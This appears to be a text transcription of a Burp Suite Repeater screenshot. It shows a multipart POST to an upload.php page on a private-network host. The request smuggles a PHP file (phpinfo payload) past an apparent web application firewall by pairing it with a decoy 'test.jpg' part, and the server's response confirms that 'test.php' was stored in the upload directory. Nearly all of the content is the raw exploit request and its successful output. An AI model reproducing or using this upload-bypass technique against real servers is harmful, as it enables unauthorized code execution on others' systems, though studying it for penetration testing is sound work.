 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.200.115 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.200.115
Proxy-Connection: keep-alive
Content-Length: 485
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.200.115
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryroJ5m3gTefPHFhb8
Referer: http://192.168.200.115/upload.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: TXVo_2132_saltkey=KzEGeXXe; TXVo_2132_lastvisit=1403077439;
TXVo_2132_lastcheckfeed=2%7C1403081060; TXVo_2132_nofavfid=1;
------WebKitFormBoundaryroJ5m3gTefPHFhb8
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryroJ5m3gTefPHFhb8
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryroJ5m3gTefPHFhb8
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryroJ5m3gTefPHFhb8--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 30 Jun 2014 06:03:19 GMT
Content-Length: 415
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
Upload: test.php<br />Type: application/octet-stream<br />Size: 0.0185546875 Kb<br />Temp file:
C:\WINDOWS\Temp\phpA.tmp<br />Stored in: upload/test.php<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 576 bytes | 9 millis